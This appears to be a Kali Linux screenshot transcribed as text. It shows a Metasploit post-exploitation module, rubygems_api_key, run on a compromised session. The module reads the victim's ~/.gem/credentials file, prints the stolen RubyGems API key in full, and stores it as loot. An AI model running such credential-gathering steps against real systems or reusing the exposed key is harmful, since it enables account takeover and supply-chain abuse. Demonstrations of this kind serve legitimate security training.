 msf post(rubygems_api_key) > show options
Module options (post/multi/gather/rubygems_api_key):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
KALI LINUX
msf post(rubygems_api_key) > run
[*] Finding ~/.gem/credentials
The quieter you become, the more you are able to hear.
[*] Looting 1 files
[+] Found a RubyGems API key 948979d097a4b11d029bf53f6d371829
[+] RubyGems API key stored in /root/.msf4/loot/20150128090553_testing_192.168.1
0.142_host.rubygems.ap_159432.txt
[*] Post module execution completed